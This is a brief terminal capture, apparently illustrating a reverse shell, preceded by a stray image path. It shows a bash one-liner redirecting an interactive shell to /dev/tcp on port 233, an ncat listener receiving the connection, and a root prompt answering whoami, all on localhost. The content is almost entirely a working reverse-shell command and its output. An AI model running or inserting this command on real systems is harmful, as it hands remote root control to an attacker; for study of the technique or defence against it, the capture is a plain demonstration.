 root@test:~ (ssh)
[root@test ~]# bash -i >& /dev/tcp/127.0.0.1/233 0>&1
root@test:~ (ssh)
root@test ~# nc -lvvp 233
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::233
Ncat: Listening on 0.0.0.0:233
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:60434.
[root@test ~]# whoami
whoami
root
[root@test ~]#